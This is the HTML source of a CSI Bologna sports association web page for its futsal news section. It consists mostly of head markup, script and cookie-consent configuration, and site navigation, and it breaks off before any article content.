

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csibologna.it/attivita-sportive/calcio-a-5/news/19-news
body_size: 74627
content:

<!DOCTYPE html>
<html lang="it-it" dir="ltr"
	  class='com_content view-category itemid-333 j31 mm-hover '>
<head>
<link rel="stylesheet" href="https://www.csibologna.it/templates/purity_iii/css/override.css?v=22" type="text/css">

	<base href="https://www.csibologna.it/attivita-sportive/calcio-a-5/news/19-news" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CSI Bologna, Centro Sportivo Italiano, Comitato di Bologna, csi, sport, bologna, c.s.i., calcio, tornei di calcio, partite, campionati, pallavolo, regolamenti, modulistica, arbitri" />
	<meta name="description" content="Il Centro Sportivo Italiano di Bologna, ente di promozione sportiva di ispirazione cristiana, riconosciuto dalla Conferenza Episcopale Italiana, dal CONI e dallo Stato Italiano." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>News - CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna</title>
	<link href="/attivita-sportive/calcio-a-5/news/19-news?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/attivita-sportive/calcio-a-5/news/19-news?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.csibologna.it/component/search/?Itemid=690&amp;id=19&amp;format=opensearch" rel="search" title="Vai CSI Bologna - Centro Sportivo Italiano Comitato Provinciale di Bologna" type="application/opensearchdescription+xml" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/all.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/brands.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/fontawesome/css/solid.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/local/css/themes/purity_csi/layouts/magazine.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/socicon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_carousel_banner/assets/css/flexisel.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsform/css/front.css?f3cd5da4652f1892651f9299aef182a4" rel="stylesheet" type="text/css" />
	<link href="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

        #mycarousel-137 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-139 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-140 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    
        #mycarousel-141 {display:none;}
        .nbs-flexisel-item img { max-width:225; max-height:60;}
    @media(max-width:1024px){.jf_mm_trigger,#jf_mm_menu{display:block}}
			.jf_mm_trigger{background-color:#4a5052;color:#f5f5f5}
			.jf_mm_wrapper .levelHolderClass,.jf_mm_wrapper .jf_mm_inactive{background-color:#4a5052}
			.jf_mm_wrapper li{background-color:#4a5052}
			.jf_mm_wrapper li:hover{background-color:#434749}
			.jf_mm_wrapper .backItemClass{background-color:#444444}
			.jf_mm_wrapper .backItemClass:hover{background-color:#333333}
			.jf_mm_wrapper li,.jf_mm_wrapper li:last-child,.jf_mm_wrapper .backItemClass{border-color:#5a5e5f}
			.jf_mm_wrapper h2{color:#888888}
			.jf_mm_wrapper a,.jf_mm_wrapper a:hover{color:#eeeeee}
			.jf_mm_wrapper .ltr,.jf_mm_wrapper .rtl{-webkit-box-shadow:5px 0 5px -5px #202020;-moz-box-shadow:5px 0 5px -5px #202020;box-shadow:5px 0 5px -5px #202020;}
		#jf_mm_menu.jf_hidden{display:none!important}div.cc-window.cc-floating{max-width:32em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn{border-radius:0px}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2faba001bad5108dea52810e7e6724a0","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3540000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="https://static.gdprlock/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_aa_whatsapp/assets/js/script.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/modules/mod_carousel_banner/assets/js/jquery.flexisel.js" type="text/javascript"></script>
	<script src="/media/com_rsform/js/script.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?f3cd5da4652f1892651f9299aef182a4" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jquery.jf_multilevelpushmenu.min.js" type="text/javascript"></script>
	<script src="https://www.csibologna.it/modules/mod_jf_mobilemenu/assets/jf_mm.min.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });JCEMediaBox.init({popup:{width:"",height:"",legacy:1,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Chiudi','next':'Successivo','previous':'Precedente','cancel':'Annulla','numbers':'{$current} di {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
    jQuery(window).load(function() {
        jQuery("#mycarousel-137").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-139").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-140").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    
    jQuery(window).load(function() {
        jQuery("#mycarousel-141").flexisel({

                visibleItems: 1, // $visible_items
                animationSpeed: 2000, // 1000
                autoPlay: 1, // false
                autoPlaySpeed:  5000, // 3000
                pauseOnHover: 1, // true
                enableResponsiveBreakpoints: true,
                responsiveBreakpoints: {
                    portrait: {
                        changePoint:480,
                        visibleItems: 1
                    },
                    landscape: {
                        changePoint:640,
                        visibleItems: 1
                    },
                    tablet: {
                        changePoint:768,
                        visibleItems: 1
                    }
                }
            });
        });
    RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('3', false, {"parent":" has-error","field":""}, 0);  
});
				var jf_mm_icons = [ 
					{itemID:"-"+"",fa_icon:"",img:"",style:""}
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				];
				jQuery(document).ready(function($){$("#jf_mm_menu").jf_mm_menu()});
			var jf_mm_direction = "ltr";var jf_mm_backBtnTxt = "Back";!function(n){n(window).load(function(){n("#jf_mm_menu").removeClass("jf_hidden")})}(jQuery);var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'In questo sito web sono utilizzati dei Cookie',
																			  messageText: 'Questo sito Web utilizza i cookie per assicurarti di ottenere la migliore esperienza sul nostro sito web.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Hai rifiutato i cookie, per garantire la migliore esperienza su questo sito acconsenti all\'utilizzo dei cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'È necessario accettare i cookie e ricaricare la pagina per visualizzare questo contenuto',
																			  placeholderIndividualBlockedResourcesText: 'È necessario accettare i cookie da {domain} e ricaricare la pagina per vedere questa risorsa.',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  dismissText: 'Capito!',
																			  allowText: 'Accetto i cookie selezionati',
																			  denyText: 'Declino',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'https://www.csibologna.it/cookie-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://www.csibologna.it/privacy-policy',
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Impostazioni <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Impostazione Cookie:',
															  				  cookieSettingsDesc: 'Scegli il tipo di cookie che desideri disattivare facendo clic sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Necessari',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Statistici',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 1,
																			  preserveLockedCategories: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 1,
																			  allowallText: 'Accetta tutti',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 1,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.csibologna.it/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.csibologna.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprCookieCategoryDisabled2=1;var gdprCookieCategoryDisabled3=1;var gdprCookieCategoryDisabled4=1;var gdprJSessCook='37ce22a0b3f8d8cd1e6b47db8490cc12';var gdprJSessVal='896965b52081ba80f6d7906a7ed988c2';var gdprJAdminSessCook='cc3db20f66796e8fed11c49a8abac8ac';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.gdprlock/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->


<script>
jQuery(function() {
	jQuery('img[style*="float"][style*="left"]').addClass('alignleft');
	jQuery('img[style*="float"][style*="right"]').addClass('alignright');
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.gdprlock/gtag/js?id=G-38QXWJTG1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38QXWJTG1H');
</script>
</head>

<body>

<div class="t3-wrapper magazine"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	<div id="pre-top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-9 col-sm-12 col-md-9 top-left">
			<ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Home</a></li><li class="item-109 deeper dropdown parent"><a class="dropdown-toggle" href="/il-csi"  data-toggle="dropdown">Il CSI<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-282"><a href="/il-csi/provinciale" >Territoriale</a></li><li class="item-283">	<a href="http://www.csi-emiliaromagna.it/" target="_blank" >Regionale</a></li><li class="item-284">	<a href="http://www.csi-net.it/" target="_blank" >Nazionale</a></li></ul></li><li class="item-110 deeper dropdown parent">	<a class="dropdown-toggle" href="/tesseramento/tesseramento-online"  data-toggle="dropdown">Tesseramento<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-446"><a href="/tesseramento/tesseramento-online" >Tesseramento</a></li><li class="item-447"><a href="/tesseramento/assicurazione" >Assicurazione</a></li><li class="item-809"><a href="/tesseramento/tutela-sanitaria" >Tutela Sanitaria</a></li></ul></li><li class="item-142"><a href="/gallery" >Gallery</a></li><li class="item-281"><a href="/convenzioni" >Convenzioni</a></li><li class="item-112"><a href="/partners" >Partners</a></li><li class="item-143"><a href="/contatti" >Contatti</a></li><li class="item-285">	<a href="http://www.csibologna.it/old/" target="_blank" >Archivio</a></li></ul>
<div id="jf_mm_menu" class=" jf_hidden"><nav><h2><i class="fa fa-times"></i>CSI BOLOGNA - Menu</h2><ul>
<li class="item-796"><a href="/" >Home</a><h2><i></i>Home</h2></li><li class="item-797 deeper parent"><a href="/il-csi" >Il CSI</a><h2><i></i>Il CSI</h2><ul class="nav-child unstyled"><li class="item-853"><a href="/il-csi/provinciale" >Provinciale </a><h2><i></i>Provinciale </h2></li><li class="item-854"><a href="http://www.csi-emiliaromagna.it/" target="_blank">Regionale</a><h2><i></i>Regionale</h2></li><li class="item-855"><a href="http://www.csi-net.it/" target="_blank">Nazionale</a><h2><i></i>Nazionale</h2></li></ul></li><li class="item-798 deeper parent"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2><ul class="nav-child unstyled"><li class="item-856"><a href="/tesseramento/tesseramento-online" >Tesseramento</a><h2><i></i>Tesseramento</h2></li><li class="item-857"><a href="/tesseramento/assicurazione" >Assicurazione</a><h2><i></i>Assicurazione</h2></li><li class="item-858"><a href="/tesseramento/tutela-sanitaria" >Tutela sanitaria</a><h2><i></i>Tutela sanitaria</h2></li></ul></li><li class="item-799"><a href="/gallery" >Gallery</a><h2><i></i>Gallery</h2></li><li class="item-800"><a href="/convenzioni" >Convenzioni</a><h2><i></i>Convenzioni</h2></li><li class="item-801"><a href="/partners" >Partners</a><h2><i></i>Partners</h2></li><li class="item-802"><a href="/contatti" >Contatti</a><h2><i></i>Contatti</h2></li><li class="item-528 alias-parent-active deeper parent"><a href="/attivita-sportive" >Attività Sportive</a><h2><i></i>Attività Sportive</h2><ul class="nav-child unstyled"><li class="item-892"><a href="/attivita-sportive/comunicati-ufficiali" >Comunicati Ufficiali</a><h2><i></i>Comunicati Ufficiali</h2></li><li class="item-870"><a href="/attivita-sportive/bacheca-annunci" >Bacheca Annunci</a><h2><i></i>Bacheca Annunci</h2></li><li class="item-529"><a href="/attivita-sportive/atletica/news" >Atletica</a><h2><i></i>Atletica</h2></li><li class="item-789"><a href="/attivita-sportive/basket-giovanile/news" >Basket Giovanile</a><h2><i></i>Basket Giovanile</h2></li><li class="item-536"><a href="/attivita-sportive/calcio/news" >Calcio</a><h2><i></i>Calcio</h2></li><li class="item-544 current active"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a><h2><i></i>Calcio a 5</h2></li><li class="item-552"><a href="/attivita-sportive/calcio-a-7/news" >Calcio a 7</a><h2><i></i>Calcio a 7</h2></li><li class="item-790"><a href="/attivita-sportive/calcio-giovanile/news" >Calcio Giovanile</a><h2><i></i>Calcio Giovanile</h2></li><li class="item-560"><a href="/attivita-sportive/cicloecoescursionismo/news" >Cicloecoescursionismo</a><h2><i></i>Cicloecoescursionismo</h2></li><li class="item-567"><a href="/attivita-sportive/danza/news" >Danza</a><h2><i></i>Danza</h2></li><li class="item-866"><a href="/attivita-sportive/esports/news" >Esports</a><h2><i></i>Esports</h2></li><li class="item-893"><a href="/attivita-sportive/frisbeee/frisbee" >Frisbee</a><h2><i></i>Frisbee</h2></li><li class="item-574"><a href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica" >Ginnastica Artistica</a><h2><i></i>Ginnastica Artistica</h2></li><li class="item-581"><a href="/attivita-sportive/ginnastica-ritmica/news" >Ginnastica Ritmica</a><h2><i></i>Ginnastica Ritmica</h2></li><li class="item-588"><a href="/attivita-sportive/judo/news" >Judo</a><h2><i></i>Judo</h2></li><li class="item-595"><a href="/attivita-sportive/karate/news" >Karate</a><h2><i></i>Karate</h2></li><li class="item-602"><a href="/attivita-sportive/nuoto/nuoto" >Nuoto</a><h2><i></i>Nuoto</h2></li><li class="item-639"><a href="/attivita-sportive/tennis/tennis" >Padel e Tennis</a><h2><i></i>Padel e Tennis</h2></li><li class="item-609"><a href="/attivita-sportive/pallacanestro/pallacanestro" >Pallacanestro</a><h2><i></i>Pallacanestro</h2></li><li class="item-617"><a href="/attivita-sportive/pallavolo/pallavolo" >Pallavolo</a><h2><i></i>Pallavolo</h2></li><li class="item-894"><a href="/attivita-sportive/quidditch/quidditch" >Quidditch</a><h2><i></i>Quidditch</h2></li><li class="item-868"><a href="/attivita-sportive/rugby/rugby" >Rugby</a><h2><i></i>Rugby</h2></li><li class="item-791"><a href="/attivita-sportive/sport-equestri/sport-equestri" >Sport Equestri</a><h2><i></i>Sport Equestri</h2></li><li class="item-646"><a href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo" >Tennistavolo</a><h2><i></i>Tennistavolo</h2></li><li class="item-792"><a href="/attivita-sportive/triathlon/news" >Triathlon</a><h2><i></i>Triathlon</h2></li><li class="item-793"><a href="/attivita-sportive/altri-sport/news" >Altri sport</a><h2><i></i>Altri sport</h2></li></ul></li><li class="item-653 deeper parent"><a href="/formazione" >Formazione</a><h2><i></i>Formazione</h2><ul class="nav-child unstyled"><li class="item-872"><a href="/formazione/arbitri-e-giudici" >Arbitri e giudici</a><h2><i></i>Arbitri e giudici</h2></li><li class="item-873"><a href="/formazione/bls-d" >BLS-D</a><h2><i></i>BLS-D</h2></li><li class="item-874"><a href="/formazione/dirigenti-sportivi" >Dirigenti sportivi</a><h2><i></i>Dirigenti sportivi</h2></li><li class="item-875"><a href="/formazione/istruttori" >Istruttori e allenatori</a><h2><i></i>Istruttori e allenatori</h2></li></ul></li><li class="item-658 deeper parent"><a href="/progetti" >Progetti</a><h2><i></i>Progetti</h2><ul class="nav-child unstyled"><li class="item-880"><a href="/progetti/lucas" >Lucas</a><h2><i></i>Lucas</h2></li><li class="item-911"><a href="/progetti/sdt-inclusione-sim-sport-in-montagna" >SdT-Inclusione: SIM-Sport In Montagna</a><h2><i></i>SdT-Inclusione: SIM-Sport In Montagna</h2></li><li class="item-912"><a href="/progetti/kod-kick-off-discriminatio" >KOD - Kick Off Discriminatio</a><h2><i></i>KOD - Kick Off Discriminatio</h2></li><li class="item-914"><a href="/progetti/progetto-vivi-in-salute" >Vivi in salute</a><h2><i></i>Vivi in salute</h2></li><li class="item-882 deeper parent"><a href="/progetti/archivio" >Archivio</a><h2><i></i>Archivio</h2><ul class="nav-child unstyled"><li class="item-908"><a href="/progetti/archivio/san-petronio" >San Petronio</a><h2><i></i>San Petronio</h2></li><li class="item-909"><a href="/progetti/archivio/pane-e-sport" >Pane e Sport</a><h2><i></i>Pane e Sport</h2></li><li class="item-910"><a href="/progetti/archivio/mygsa-generazione-0-100" >Mygsa generazione 0-100 </a><h2><i></i>Mygsa generazione 0-100 </h2></li><li class="item-881"><a href="/progetti/archivio/montagnola-360" >Montagnola 360</a><h2><i></i>Montagnola 360</h2></li><li class="item-879"><a href="/progetti/archivio/oso-ogni-sport-oltre" >OSO - Ogni Sport Oltre</a><h2><i></i>OSO - Ogni Sport Oltre</h2></li><li class="item-878"><a href="/progetti/archivio/ginastica-in-tal-pre" >Ginastica in tal prè </a><h2><i></i>Ginastica in tal prè </h2></li><li class="item-877"><a href="/progetti/archivio/restart-together" >Restart together</a><h2><i></i>Restart together</h2></li><li class="item-876"><a href="/progetti/archivio/atleta-la-parita-e-una-vittoria" >Atleta: la parità è una vittoria! </a><h2><i></i>Atleta: la parità è una vittoria! </h2></li></ul></li></ul></li><li class="item-664"><a href="/manifestazioni-eventi" >Manifestazioni Ed Eventi</a><h2><i></i>Manifestazioni Ed Eventi</h2></li><li class="item-794"><a href="/fatti-persone" >Fatti &amp; Persone</a><h2><i></i>Fatti &amp; Persone</h2></li><li 